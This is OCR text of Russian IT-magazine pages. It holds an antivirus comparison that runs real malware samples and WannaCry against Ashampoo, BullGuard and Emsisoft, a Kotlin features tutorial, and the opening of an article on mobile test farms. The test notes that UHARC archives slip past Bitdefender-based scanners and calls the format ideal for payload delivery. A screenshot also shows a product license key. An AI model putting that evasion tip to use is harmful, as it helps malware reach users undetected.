| Запро                                                      | Спасибо за тестирование Ashampoo Anti-Virus 2016<br>У Вас есть 10 дней для тестирования полной версии программы без каких-либо ограничений.                                                                                                    |
| $\bigcirc$ Шаг 1: По<br>Шаг 2: О<br>РШаг 3: П<br>Ваш беспл | Расширьте Ваш ознакомительный период сейчас и получите:<br>- Бесплатные дополнительные 30 дней полного ознакомительного периода (вместо 10<br>дней)<br>- Бесплатная поддержка пользователей за 48 часов (вместо 96 часов)<br>- Эксклюзивные спец. предложения для пользователей Ashampoo (продукты и сервисы)<br>Нажмите ниже, чтобы получить расширенный ознакомительный период или купите<br>Ashampoo Anti-Virus 2016 со специальной скидкой сейчас.<br>Получите расширенный ознакомительный период сейчас |
| <b>AAVRA0</b><br>Пожалуйста,<br>Для получени.              | Супить Ashampoo Anti-Virus 2016 сейчас со специальной скидкой<br>Введите Ваш лицензионный ключ здесь:<br>Введённый ключ верен и может быть активирован сейчас.<br>AAVRA0-10E881-D17C1B<br>Активировать сейчас<br>Вставить из буфера обмена                                                                                                    |
| Установить пар<br>Главная   Что такое /                    | Ashampoo®<br>Продолжить<br>Конфиденциальность<br>Помошь                                                                                                    |

Регистрация Ashampoo AV

Интересно, что в этом антивирусе используется два движка: Bitdefender и Emsisoft, но отключить можно только последний.

В настройках по умолчанию отмечена проверка всех типов файлов и стоит ограничение: не проверять файлы крупнее 64 Мбайт. Этот лимит можно принудительно увеличить, но не более чем до 512 Мбайт. Задать нулевое значение и убрать ограничение совсем нельзя. Очень странный подход. Как и предыдущий участник тестирования, Ashampoo AV позволил ско-

пировать десяток зловредов в каталог \Downloads\Samples\. Однако при его выборочной проверке он моментально опознал всех и предложил удалить. 10 из 10 - чистая победа.

![](_page_29_Picture_697.jpeg)

![](_page_29_Picture_698.jpeg)

 $\times$ 

 $\overline{\mathbf{2}}$ 

**Page** 

Обзор

Продолх

Назад

OTHE<sup></sup>

\$ Bce (10)

 $\blacksquare$ 

Файл

 $\equiv$ 

Гла

Элементов: 10

Выбран 1 элемент: 3,35 МБ

□ Файл (10)

**Ф<sub>о</sub>** Процесс (0)

**В** Загрузочная об ■ Прочее (0)

![](_page_29_Picture_699.jpeg)

Расшифровка результатов проверки

Выбор объектов тоже сделан удобнее, чем в продуктах IObit. Помимо отдельных дисков, каталогов и файлов, можно отметить для проверки запущенные процессы, реестр и МВР.

В следующем тесте мы предложили антивирусу Ashampoo проверить наши «матрешки». Он справился со всеми, кроме архива UHARC, показав резуль-

![](_page_29_Picture_23.jpeg)

Тест на активное заражение антивирус провалил. Пока мы наблюдали сообщение «Загрузка антивирусных баз — пожалуйста, ждите», WannaCry вовсю шифровал файлы и рассказывал, как именно надо платить выкуп.

![](_page_29_Picture_700.jpeg)

#### Чуть помедленнее, кони!

Забавно, что, пока загружался Ashampoo, очнулся Windows Defender (который мы предварительно отключали) и предложил удалить трояна с перезагрузкой. Ему это удалось, но что толку? Файлы пользователя остались зашифрованы.

![](_page_29_Figure_28.jpeg)

В целом Ashampoo Anti-Virus 2016 похож на слегка доработанный вариант предыдущего антивируса IObit. Творение Ashampoo выполняет быстрое обновление баз, загружая только измененные файлы. Этот антивирус также пропускает зловредов с измененными расширениями на уровне постоянной защиты, но видит их при ручном сканировании с дефолтными настройками. Он прекрасно справляется с многоуровневыми вложениями и спотыкается на том же малоизвестном формате .uha.

Антивирус Ashampoo реагирует на угрозы для разных ОС, но, в отличие от Advanced SystemCare Ultimate, обеспечивает более быстрый и точный результат. Его основной недостаток - неспешная инициализация. Зловреды успевают загрузиться задолго до того, как он запустит все модули и прочитает с диска антивирусные базы.

Помимо антивирусного сканера и компонентов защиты в реальном времени, Ashampoo Anti-Virus предлагает набор дополнительных инструментов. Среди них есть утилита гарантированного удаления файлов (с затиранием свободного места), программа для поиска скрытых следящих компонентов, мастер очистки браузера, контроль файла hosts, простой твикер автозагрузки (ОН ПРОВЕРЯЕТ ТОЛЬКО ОСНОВНЫЕ СЕКЦИИ HKLM\...\Run и HKCU\...\Run) и менеджер LSP (проверяет обработчики вызовов Winsock API).

На наш взгляд, уровень этого антивируса соответствует хорошим бесплатным продуктам. Он довольно удобен и ненавязчив, обладает небольшой дополнительной функциональностью. В то же время возможности исследования системы у бесплатного AVZ гораздо шире, а конкурировать с известными платными антивирусами продукции Ashampoo будет очень сложно.

#### **BULLGUARD ANTIVIRUS 16.0**

Британский антивирус BullGuard также работает в Windows с Vista по 10 любой разрядности. Он требует выполнить регистрацию сразу после установки, просто закрываясь в противном случае. Хорошо, что для преодоления этого шага достаточно ввести что угодно с символом @ в качестве адреса email. Подтверждение не требуется, а на указанный адрес просто приходит письмо с уведомлением о начале 15-дневного пробного периода. В главном окне BullGuard отображается семь модулей, но активны из них

только два: собственно антивирус и спам-фильтр. Остальные пять - реклама дополнительных компонентов полнофункциональной платной версии.

Автоматическое обновление баз не запускается при первом запуске. Его пришлось выполнить вручную. Зато сразу после установки антивирус начал выполнять некую «оптимизацию системы» - ни о чем не спрашивая и не позволяя отменить этот процесс штатным образом.

![](_page_29_Picture_701.jpeg)

Настройки проверки у BullGuard очень скудные даже в режиме Custom. Можно просто проверять или не проверять объекты по группам. Дополнительные

опции, вроде исключения файлов по маскам и носителей по типам, открываются в разделе Tuning. По умолчанию задано ограничение: не проверять архивы более 5 Мбайт и с глубиной рекурсии больше двух. Мы его сняли, так как планировали выполнить проверку архивов большого размера и уровня вложенности. Максимально можно задать сканирование до 16-го уровня включительно.

![](_page_29_Picture_702.jpeg)

У антивируса BullGuard самая глубокая интеграция в ОС - одних служб устанавливается косой десяток. Будем надеяться, что от них будет толк.

![](_page_29_Picture_703.jpeg)

#### Компоненты BullGuard в автозагрузке

BullGuard также использует движок Bitdefender, но, в отличие от двух предыдущих участников тестирования, обеспечивает высокий уровень защиты в режиме реального времени. Всех тестовых зловредов он обезвредил еще на этапе их копирования в каталог \Downloads\Samples\. Вместо целевого каталога все они попали в карантин. Замена расширений антивирус не обманула.

![](_page_29_Picture_704.jpeg)

#### Аналогично с архивами и образами. Антивирус не позволил скопировать «матрешки», разобрав и обезвредив их на лету. Каталога назначения достиг только архив . uha, который, как мы уже убедились ранее, движок Bitdefender не умеет распаковывать.

![](_page_29_Picture_705.jpeg)

#### Истребление матрешек

Тест на активное заражение BullGuard прошел успешно. WannaCry попытался запуститься после перезагрузки, но был моментально обнаружен и перемещен в карантин. Шифровальщик не успел внести никаких изменений в сис-Temy.

![](_page_29_Picture_706.jpeg)

В принципе, на этом в тесте BullGuard можно поставить точку. Это очередной антивирус на основе технологий Bitdefender с минимально доступными настройками и странными ограничениями, но с доведенной до ума защитой в реальном времени и хорошим противодействием активному заражению. «Выстрелить себе в ногу» с таким антивирусом пользователю будет сложно.

#### **EMSISOFT ANTI-MALWARE**

Этот антивирус из Новой Зеландии работает в Windows 7-10 любой разрядности. Помимо движка компании Bitdefender, в нем используется собственный. Посмотрим, насколько это делает его лучше.

Набор собственных компонентов автозапуска в нем выглядит скромно, хотя, конечно, побеждать лучше «не числом, а умением».

![](_page_29_Picture_707.jpeg)

Некоторые настройки антивирус Emsisoft позволяет задать уже во время установки. Среди них обнаружение потенциально нежелательных программ (PUP) и подключение к сервису облачной проверки. Компонент защиты в реальном времени активируется после перезагрузки.

![](_page_29_Picture_708.jpeg)

По умолчанию нет никаких ограничений на размер проверяемых файлов и глубину рекурсии, однако проверка на лету включена только для файлов с определенными расширениями. Наша подборка зловредов с маской .tst скопировалась на диск без проблем.

![](_page_29_Picture_709.jpeg)

#### Настройки сканирования

Во время выборочного сканирования мы отметили для проверки только каталог **\Downloads\Samples\**. Несмотря на это, антивирус проверил также все запущенные процессы и отдельные ключи реестра. Потратив на них с полминуты, он практически мгновенно проанализировал тестовый каталог и нашел всех зловредов с измененными расширениями. Результат: 10 из 10.

![](_page_29_Picture_710.jpeg)

Забавно, что антивирус рекомендует прочитать интервью с экспертами Emsisoft об эпидемии WannaCry, при этом сам определяет зловреда как Trojan. Generic.

Как и другие участники сегодняшнего тестирования, Emsisoft Anti-Malware успешно распаковал и проверил все многоуровневые архивы, за исключением UHARC. Похоже, сегодня это идеальное средство для доставки боевой нагрузки.

![](_page_29_Picture_711.jpeg)

Emsisoft Anti-Malware умеет проверять альтернативные потоки NTFS и выполнять прямой доступ к диску, а не только сканировать файлы через драйвер файловой системы. Это нужно для успешного противодействия руткитам и активному заражению.

UMAKU :

![](_page_29_Figure_68.jpeg)

Эффективность такого решения подтверждает и наш тест. После перезагрузки антивирус Emsisoft сразу обнаружил трояна WannaCry в автозапуске и поместил его в карантин, не дав шифровальщику внести какие-либо изменения.

#### **ВЫВОДЫ**

Складывается впечатление, что это такая мода среди софтверных компаний любого профиля — писать свои антивирусы. Неважно, что в них будет чужой движок и скудный набор компонентов. Главное - предложить «фирменный антивирус», а затем использовать его для продвижения других продуктов. Предыдущие тесты показали, что большинство бесплатных антивирусов не справляются со своими задачами. Они служат скорее рекламной площадкой и средством сбора расширенной статистики пользовательских предпочтений, чем компонентами защиты.

Среди условно-бесплатных антивирусов тоже много однотипных поделок, но все же встречаются достаточно интересные решения. Как и любые программы, они не лишены недостатков, однако после знакомства с ними хотя бы понятно, за что разработчики хотят денег. Антивирусы компаний BullGuard и Emsisoft показали хороший уровень детекта, адекватную защиту в реальном времени (особенно после настройки) и эффективное противодействие попыткам заражения на этапе автозагрузки. <sup>П-</sup>

![](_page_29_Picture_73.jpeg)

#### 

- · Advanced SystemCare Ultimate с антивирусом
- **· Ashampoo Anti-Virus 2016**
- · BullGuard Antivirus 2017 (x86) · BullGuard Antivirus 2017 (x64)
- **Emsisoft Anti-Malware**

![](_page_30_Picture_0.jpeg)

### TOP-10 КРУТЬІХ ФИЧ KOTLIN

#### NULL SAFETY, EXTENSION METHODS, ИНФИКСНАЯ ЗАПИСЬ, ФУНКЦИОНАЛЬНОЕ ПРОГРАММИРОВАНИЕ И МНОГОЕ ДРУГОЕ

Виталий Худобахшов

Во время написания этой статьи произошло очень большое событие - Kotlin был признан официальным языком программирования для платформы Android. Год назад мы уже писали про этот язык, но жизнь не стоит на месте, и в этой статье я расскажу тебе, какими фичами Kotlin смог покорить меня, старого и закаленного программиста. :)

Уже много лет как JVM - это не просто виртуальная машина, в байт-код которой компилируется язык программирования Java, а нечто куда большее. Сегодня JVM — это платформа, для которой существует множество популярных языков программирования, таких как Scala, Groovy и Clojure. Kotlin еще один язык в этом ряду, и он обладает целым рядом преимуществ и особенностей. Сейчас это уже не только язык для JVM, есть варианты для Java-Script и даже Kotlin Native, что очень добавляет ему привлекательности.

Меня вряд ли можно назвать оголтелым патриотом, но мне очень приятно думать, что языком программирования, который создается в России, пользуются люди по всему миру.

Почему «создается», а не «создан»? Дело в том, что языки программирования эволюционируют, и это нормально (кроме случая C++ - ну же, ребята, хватит уже). Поэтому все, что здесь описано, верно здесь и сейчас (а дальше, уверен, будет только лучше).

#### КЛАССЫ И ОБЪЕКТЫ

Начнем с простого - с ООП. В статье я буду акцентировать внимание на необычных с точки зрения Java моментах.

В языке Kotlin первичный конструктор не может содержать кода и код должен быть вынесен в блок инициализации.

#### class Customer(name: String) {

![](_page_30_Picture_365.jpeg)

Однако дополнительные конструкторы мало чем отличаются от аналогов **B** Java:

#### class Person {

![](_page_30_Picture_366.jpeg)

Если же первичный конструктор содержит параметры, то другие конструкторы должны делегировать (явно или неявно через другой, вторичный конструктор) создание объекта первичному конструктору:

#### class Person(val name: String) {

![](_page_30_Picture_367.jpeg)

Здесь еще есть неизменяемое поле name, теперь оно часть класса. Конечно, можно сделать конструктор непубличным, например так:

#### class DontCreateMe private constructor () {

 $\}$ 

Наверное, самая интересная особенность - это отсутствие ключевого слова **new** в Kotlin. Чтобы создать объект, нужно просто вызвать соответствующий КОНСТРУКТОР:

#### val invoice = Invoice() val customer = Customer("Joe Smith")

В Kotlin аналог Object — Any, базовый класс для всех классов, хотя это аналог только в смысле корня иерархии, он не имеет equals(), hashCode()  $M$  toString().

Все классы в Kotlin по умолчанию final, от них нельзя наследовать, и, чтобы сделать класс открытым для наследования, нужно объявить его как open:

```
open class Base(p: Int)
class Derived(p: Int) : Base(p)
```
Это же касается и методов, которые можно переопределять, они также должны быть помечены как open:

```
open class Base {
    open fun canOverride() {}
    fun cannotOverride() \{\}\mathcal{F}class Derived() : Base() {
    override fun canOverride() {}
\}
```
С этим связано несколько правил, в том числе следующее: только открытый класс может иметь открытые методы. Более того, методы, помеченные override, являются также open-методами. Для того чтобы закрыть overrideметод, нужно использовать final:

```
open class AnotherDerived() : Base() {
   final override fun v() {}
```
 $\}$ 

Kotlin лаконичен и последователен, override может быть частью первичного конструктора:

![](_page_30_Picture_368.jpeg)

Теперь пару слов про ООП, скажем так, в экзотическом стиле: абстрактные классы, конечно, есть и в Kotlin, но, что интересно, непустой открытый метод может быть переопределен пустым в абстрактном наследнике!

В Kotlin нет статических методов, и создатели языка рекомендуют пользоваться функциями на уровне пакета (то есть не привязанными к конкретному классу). Если мы все-таки хотим иметь что-то похожее на статические методы в Java, то есть ненаследуемые, но как-то привязанные к классу, то типичный пример здесь - это фабричный метод (factory method), когда мы воспользоваться возможностью создания объекта-компаньона. можем Для тех, кто программирует на Scala, это все очень знакомо:

#### interface Factory<T> {

![](_page_30_Picture_369.jpeg)

Если же мы хотим получить сам объект-компаньон, это можно сделать так:

![](_page_30_Picture_370.jpeg)

Более того, существует еще так называемое объектное выражение, но эту тему мы оставим до следующей статьи, а желающие могут найти все, что необходимо, в первоисточнике - KotlinLang.org.

#### СВОЙСТВА

Свойства (properties) — весьма полезный инструмент программирования, и надо сказать, что в Kotlin этот вопрос решен очень интересно:

![](_page_30_Picture_371.jpeg)

Это довольно простой пример, но вполне актуальный. Здесь isEmpty это вычислимое свойство (предполагается, что у класса, внутри которого находится функция, есть свойство size). Также для свойства можно задать и сеттер через  $set() = \ldots$ , и устанавливать значение можно будет через присваивание имя\_свойства=значение.

![](_page_30_Picture_372.jpeg)

С одной стороны, это менее прозрачно, чем использование явных get/setметодов в стиле Java, однако это здорово разгружает код.

Более того, начиная с версии Kotlin 1.1 можно не прописывать тип свойства явно, если он может быть выведен автоматически:

#### val isEmpty  $get() = this.size == 0 //$  Mmeer тип Boolean

Если нам нужно поменять только видимость или аннотировать **get** или set, то это довольно легко сделать с помощью указания области видимости или аннотации перед get или set:

var setterVisibility: String = "abc" private set // The setter is private and has the default implem entation var setterWithAnnotation: Any? = null @Inject set // Annotate the setter with Inject

В каком-то смысле в Kotlin нет полей, а есть только свойства, но опять же за деталями настоятельно рекомендую обратиться к источнику.

#### ИНТЕРПОЛЯЦИЯ СТРОК

Это просто, понятно и очень приятно:

val  $x = 10$ val  $y = 20$  $println("x=$x y=$y")$ 

#### ЗНАЧЕНИЯ И ВЫВОД ТИПОВ

Вместо модификатора final в языке Kotlin явным образом различаются константы и переменные через различные ключевые слова. Для объявления констант (значений) используется ключевое слово val, а для переменных - ключевое слово var. И снова это должно быть хорошо знакомо тем, кто программирует на Scala. Вообще, определение в Kotlin синтаксически решено иначе, чем в Java:

#### val  $x$ : Int = 10

Использование подобной конструкции дает большую свободу, потому что в языке присутствует механизм вывода типов и во многих случаях указание типа можно опустить.

#### val result = sequenceOf(10).map { it.toString() }.flatMap { it.toChar Array().asSequence() }.toList()

В данном примере компилятор самостоятельно выведет тип как List<Char>. Несмотря на все радости вывода типов, все-таки в сложных случаях я рекомендую прописывать тип явно, просто для того, чтобы получить ошибку компиляции как можно ближе к ее реальному источнику. Потому что, например, если в условном выражении типы для разных ветвей различаются, то компилятор унифицирует тип до какого-то общего, в худшем случае до Any. В результате ошибка компиляции будет там, где ты передаешь соответствующее значение, а не там, где оно было описано. Возможность быстрой локализации ошибок очень важна, особенно в больших системах, что приводит нас к одной из самых интересных фишек языка Kotlin.

### TOP-10 КРУТЫХ ФИЧ КОТLIN

NULL SAFETY, EXTENSION METHODS, ИНФИКСНАЯ ЗАПИСЬ, ФУНКЦИОНАЛЬ

ПРОГРАММИРОВАНИЕ И

#### **NULL SAFETY**

Вот правда, когда кто-то говорит про Kotlin, то сразу думает про Null Safety, а тот, кто знает, что такое Null Safety, вспоминает про Kotlin. Для начала разберемся, что это вообще такое. Те, кто программирует на Java, очень не любят получать **NullPointerException** (NPE) где-нибудь на сервере, просто потому, что stack trace часто недостаточно информативен для выявления ошибки. Это в первую очередь связано с императивной природой языка Јаvа: место, где определена (или объявлена, но не определена) переменная, и то место, где она используется, могут находиться очень далеко друг от друга как в пространственном (в коде), так и во временном (по времени выполнения) отношении.

В языке Kotlin этот вопрос решен довольно интересно, так как ты на уровне языка контролируешь, можно ли присваивать null-значение соответствующей переменной. Причем по умолчанию это запрещено:

![](_page_31_Picture_677.jpeg)

Если же мы хотим, чтобы функция (переменная) принимала нулевые значения, то надо бы написать так:

#### fun  $f(s: String?): Int \{$ return  $s$  ? . indexOf('=') ?: -1

 $\}$ 

Выражение в return - это специальный вариант оператора «элвис» (elvis он так называется, потому что ?: похоже на етојі в стиле Элвиса Пресли), который представляет собой не что иное, как синтаксический сахар для конструкции

#### if  $(s != null) s.indexOf('=') else -1$

Последнее условное выражение - это пример так называемого smart cast в Kotlin, и если в условии была проверка на null, то вызов s.indexOf() считается абсолютно легитимным. Этот же механизм работает, если мы будем передавать аргументы, которые могут быть null, в качестве ненулевого формального параметра в функции.

#### fun g(cannotBeNull: String) {  $println(cannotBelull)$

![](_page_31_Picture_678.jpeg)

А что, если мы в каком-то месте точно знаем, что переменная будет проинициализирована, но вначале она равна null (к этому вопросу в более общем случае мы вернемся чуть позднее)?

#### var canBeNull: String? =  $null$

![](_page_31_Picture_679.jpeg)

Здесь мы явным образом берем на себя ответственность за небезопасное преобразование. Если все-таки переменная canBeNull не будет определена, как предполагается, то мы получим KotlinNullPointerException. И в чем, собственно, плюсы такого подхода по сравнению с обычной Java? Такой подход позволяет локализовать ошибку. Даже если мы будем писать canBeNull!!.length, то сам синтаксис помогает нам понять, где именно проблема. Строго говоря, возможна сложная цепочка, a!!.b.c!!.d к примеру, и в этом случае также понятно, где источник потенциальных проблем. Правильное использование такого подхода позволяет изолировать крупные участки кода от потенциального NPE! Можно использовать конструкцию can-BeNull?.length, но в отличие от предыдущего случая тип этого выражения будет Int?, а не Int. Это означает, что если canBeNull равен null, то и само значение будет равно null. Таким образом, a?.b?.c?.d будет null, если любое из значений в цепочке равно null. Тем, кто знаком с функциональным программированием, это напоминает аппликативные функторы и монаду Maybe в Haskell.

Еще одна интересная особенность Kotlin в работе с null - это использование let. Если мы хотим, чтобы для ненулевых значений была выполнена какая-то операция, то можно сделать так:

![](_page_31_Picture_680.jpeg)

Для приведения типов в Kotlin используется оператор аs, однако в случае преобразования из типа, который не допускает null, можно получить kotlin. TypeCastException: null cannot be cast to non-null type kotlin. Int (если мы преобразуем в Int). Есть и более «умный» вариант:

#### val  $y: Any? = 10$ val  $x: Int? = y as? Int$

┟

Если все-таки у содержит null, то х тоже будет null, но другого типа.

Тут, конечно, еще следует знать, что делать, если мы не можем сразу инициализировать значение свойства, а хотим сделать его null-safe (если последнего требования нет, то мы уже видели, как с этим быть). К примеру, если мы используем dependency injection. Для этих целей есть специальный модификатор lateinit:

![](_page_31_Picture_681.jpeg)

Однако если попытаться использовать такое свойство до того, как оно было инициализировано, то мы получим соответствующее исключение.

#### **EXTENSION METHODS**

Вот это одна из моих самых любимых возможностей языка. Если ты любишь писать утилиты (ну или не любишь, но у них твой паспорт, и они тебя заставляют :)) — то это то, что нужно! Kotlin позволяет определять методы класса вне определения самого класса. На практике это означает, что ты можешь добавить недостающую функциональность прямо в нужный класс. Конечно, такой метод не будет полиморфным, но главное, что он просто будет.

![](_page_31_Picture_682.jpeg)

#### ИНФИКСНАЯ ЗАПИСЬ

Программисты, знакомые со Scala и Haskell, наверное, привыкли к тому, что функция может быть в инфиксной форме. К счастью, в Kotlin эта возможность тоже есть, хотя, конечно, не такая гибкая (тут все должно быть прописано SBHO):

infix fun String.plus(x: String) = this +  $x$ "hello" plus "world"

#### ФУНКЦИОНАЛЬНОЕ ПРОГРАММИРОВАНИЕ

Я уже писал о функциональном программировании в своих статьях, но рискну повторить, что ФП - это главный тренд в языках программирования за последние 7-10 лет. Конечно, все это существует годов с семидесятых, но в бизнес начало проникать сравнительно недавно, и Kotlin, как вполне прагматичный язык программирования со смешанной парадигмой, содержит необходимый минимальный набор возможностей, которые позволяют в достаточной мере относить его к функциональным языкам. Надо сказать, что даже вывод типов - это возможность, присущая скорее функциональным языкам. **OON** Основные знают ПРИНЦИПЫ BCe: инкапсуляция, наследование и полиморфизм, хотя и первое и последнее также присущи и функциональным языкам. А вот что касается функционального программирования, то тут не все так просто. Тем не менее можно назвать несколько базовых концепций:

1. Функции являются объектами первого класса, то есть их можно передавать в качестве параметра и получать в качестве значения.

- 2. Хвостовая рекурсия или рекурсия с аккумулятором, то есть если рекурсивный вызов последний в функции, то компилятор оптимизирует все так, что с точки зрения машинного кода все будет выглядеть просто как цикл.
- 3. Неизменяемость, тоже довольно популярная концепция функциональных языков, особенно чистых, но в языках со смешанной парадигмой она представлена лишь частично, с помощью val и неизменяемых коллекций.
- 4. Сопоставление с образцом и алгебраические типы и кортежи.

Сейчас мы рассмотрим язык Kotlin с точки зрения всех этих особенностей. Что касается первого пункта, тут, конечно, все сразу вспоминают так называемые лямбда-функции. У Kotlin с ними все в порядке. Давай определим композицию функций:

#### fun <S, T, R> compose(g: (T) -> R, f: (S) -> T): (S) -> R = {  $g(f(it)$  $)$  }

Здесь it - это встроенное имя для формального параметра функции, то есть то же самое, что  $\{ it \rightarrow g(f(it)) \}$ . Выражение в правой части и есть собственно лямбда-функция (лямбда-выражение). Для того чтобы передавать саму функцию, используется следующий нехитрый синтаксис:

#### listOf("Hello", "world").map(String::length)

Теперь перейдем ко второму пункту (хвостовая рекурсия). Приведу простой пример из книжки «Структура и интерпретация компьютерных программ» для вычисления неподвижной точки функции, то есть такой, когда  $f(x) == x$ .

![](_page_31_Picture_683.jpeg)

![](_page_31_Picture_684.jpeg)

Этот код после компиляции будет развернут в цикл, и переполнение стека не наступит никогда. Чтобы пример не выглядел совсем искусственно, можно написать, например, функцию извлечения квадратного корня:

#### fun sqrt(x: Double) = findFixPoint(x) {  $y \rightarrow (x / y + y) / 2$  }

Если с третьим пунктом (неизменяемость) все более или менее понятно, то последний (сопоставление с образцом и алгебраические типы и кортежи) требует некоторых пояснений. В Kotlin вопрос с алгебраическими типами решен примерно так же, как и в Scala. В одной из своих статей я как раз рассказывал, чем похожи функциональные языки, на примере того, как писать на них простые интерпретаторы. Здесь приведу код на Kotlin прямо с сайта официальной документации, где рассматривается похожий пример:

![](_page_31_Picture_685.jpeg)

Здесь, как и в Scala, ключевое слово **sealed** направлено на решение проблемы имитации алгебраических типов с помощью наследования, а именно ключевое слово разрешает наследовать только внутри файла. Однако не стоит забывать, что если мы действительно хотим ограничить иерархию, то мы должны объявлять наследников нашего **sealed**-класса как final (так как на наследников sealed правило «запечатывания» не действует). На самом деле это действительно удобно, когда используется вариант сопоставления с образцом против класса при использовании when, в этом случае ветка else не нужна, и компилятор это отслеживает. До Kotlin 1.1 все наследники sealed-класса должны были быть как вложенные (nested) классы, однако с версии 1.1 все стало существенно свободнее. К этому же вопросу с алгебраическими типами нужно отнести и data-классы. Это специальный вид классов, для которых компилятор генерирует методы equals(), hash-Code() и toString() в читаемой форме вроде User(name=John, age=42). Также методы **componentN()** позволяют получить свойства в нужном порядке, что дает возможность производить деконструкцию объекта. В языке Kotlin (пока) нет кортежей, но существует полезный синтаксис, как раз связанный C componentN():

data class User(val name: String, val age: Int) val person =  $User(name = "John", age = 42)$  $val$  (name, age) = person

Последняя строчка - это то же самое, что и

 $val$  name = person.component1()  $val$  age = person.component2()

 $1. sum(2)$ 

 $\}$ 

 $\}$ 

Также создается полезный метод сору () с такой же сигнатурой, как конструктор data-класса. Это очень удобно, когда нужно скопировать объект, заменив там что-нибудь.

#### ФУНКЦИОНАЛЬНЫЕ ЛИТЕРАЛЫ С ПРИЕМНИКОМ И EXTENSION-ЛЯМБДЫ

Kotlin позволяет вызывать функциональный литерал с указанием объекта-приемника (receiver object), а внутри тела функционального литерала можно использовать объект-приемник без дополнительных квалификаторов.

val sum = fun Int.(other: Int): Int = this + other

Здесь мы определили функцию sum для класса Int. Кажется, что в этом нет ничего интересного. Однако эта возможность крайне полезна в создании билдеров в стиле Groovy.

Билдеры — это очень удобный инструмент создания DSL для описания веб-страниц, UI-компонентов и так далее.

class HTML { fun body()  $\{ \ldots \}$  $\}$ fun html(init: HTML.() -> Unit): HTML {  $val$  html = HTML() // Создаем объект-приемник  $html.init()$ // Передаем объект-приемник в лямбду return html  $\}$ 

Функция html() принимает в качестве параметра *init другую* функцию. Тип этой функции будет HTML. () -> Unit.

Это и есть функциональный тип с приемником. В свою очередь, это значит, что мы должны передать экземпляр HTML в функцию, и тогда методы объекта-приемника будут доступны внутри функции (даже без this):

html { // Лямбда с приемником // Вызов метода на объекте-приемнике  $body()$ 

Можно, конечно, проделать все то же самое с head и body:

![](_page_31_Picture_686.jpeg)

Однако такое решение выглядит избыточным, потому что содержание методов совпадает с точностью до объекта-приемника, и имеет смысл написать более общий вариант:

protected fun <T : Element> initTag(tag: T, init: T.() -> Unit): T { tag.init() children.add(tag)

return tag

fun head(init: Head.() -> Unit) = initTag(Head(), init) fun body(init: Body.() -> Unit) = initTag(Body(), init)

![](_page_31_Picture_687.jpeg)

Здесь унарный плюс - это просто синтаксический сахар для нашего DSL:

#### operator fun String.unaryPlus() { children.add(TextElement(this))

Все было бы прекрасно, но ведь можно сделать что-нибудь в этом роде:

#### $html$  {

 $\}$ 

![](_page_31_Picture_688.jpeg)

К счастью, в Kotlin начиная с версии 1.1 есть возможность контролировать область видимости (scope control) для объекта-приемника. Чтобы указать компилятору, что нужно контролировать области видимости в DSL, используется аннотация @DslMarker. С ее помощью мы можем создать специализированную аннотацию для нашего билдера:

#### @DslMarker annotation class HtmlTagMarker

Такая аннотация и называется DSL-маркером. Чтобы решить наши проблемы, мы должны таким образом аннотировать наши классы, HTML и Head. С практической точки зрения имеет смысл создать один суперкласс и аннотировать его (в этом случае не придется аннотировать отдельно классы HTML и Head):

![](_page_31_Picture_689.jpeg)

Теперь компилятор выдаст ошибку, если мы решим использовать head внутри **head**. Однако все еще остается возможность использовать внешний объект-приемник через this@html.head { }.

Здесь я, конечно, привел не весь код, а только некоторые части, чтобы можно было понять основные идеи. Структура классов, с которой связаны функции, сначала может показаться не вполне очевидной. В этом случае я снова рекомендую обратиться к первоисточнику, где есть весь код.

#### МЕТКИ И НЕЛОКАЛЬНЫЙ RETURN

Мы только что заметили, что проблема с областью видимости очень актуальна для DSL, однако если достаточно агрессивно пользоваться функциями, то подобный вопрос возникает даже тогда, когда мы просто хотим сделать **re**turn.

![](_page_31_Picture_690.jpeg)

Как мы знаем, то, что здесь внутри forEach, - это лямбда-выражение. Возникает весьма нетривиальный вопрос: куда именно вернет нас return? В этом конкретном случае return вернет из foo(), но это потому, что for-Each объявлен как *inline* и происходит банальная подстановка. В общем случае это был бы локальный return. Если же мы хотим вернуться только из лямбда-выражения, то нужно воспользоваться механизмом меток:

![](_page_31_Picture_691.jpeg)

На самом деле совершенно не обязательно создавать метку, но можно воспользоваться меткой неявной (с тем же именем, что и функция, куда было передано лямбда-выражение):

![](_page_31_Picture_692.jpeg)

Еще можно заменить лямбда-выражение на анонимную функцию, и тогда return будет возвращать нас из этой анонимной функции:

![](_page_31_Picture_693.jpeg)

#### ВМЕСТО ЗАКЛЮЧЕНИЯ

В следующей статье мы разберем более продвинутый материал (Виталий парень занятой, так что вы, дорогие читатели, не думайте, что я отожму из него следующую статью очень скоро. :) - Прим. ред.), большая часть из которого будет касаться сопрограмм (coroutines). Как уже стало понятно, те, кому очень хочется сразу как можно больше узнать про Kotlin, могут почитать официальную документацию, на базе которой в первую очередь и построена данная статья. Также всем рекомендую прекрасный ресурс Awesome-Kotlin и, конечно, kotlin.link. На этом пока все. <sup>31</sup>

### ВЕСЕЛАЯ ФЕРМА МОБИЛЬНОГО **РАЗРАБОТЧИКА**

**TELEL** 

\*\*\*\*

Q

FIREBASE TEST LAB SAMSUNG REMOTE TEST LAB, AWS DEVICE FARM, SAUCELABS, **XAMARIN TEST CLOI** PERFECTO

 $\overline{\phantom{1}}$   $\overline{\phantom{1}}$ 

a

Вячеслав Черников Руководитель отдела разработки компании Binwell. Специалист по платформам Xamarin и Azure slava.ch

Еще в далекие времена, когда балом смартфонов заправляли Nokia и Microsoft, возникла одна характерная особенность мобильной разработки - разношерстность устройств по характеристикам и модификациям операционок. Приходилось тестировать приложение не только на разных версиях ОС, но и на разных физических устройствах. После выхода iOS самих моделей телефонов всегда было мало, поэтому с ними проблем не возникало. А вот в мире Android проблема фрагментации встала во весь рост. Моделей на рынке тысячи, и все время появляются новые, и твое приложение или игра должны гарантированно работать на каждой из них. Добавим еще разные версии прошивок на этих моделях... И поймем, что вручную потребуется куча человеко-часов для проверки каждого релиза.

#### ФЕРМЫ УСТРОЙСТВ

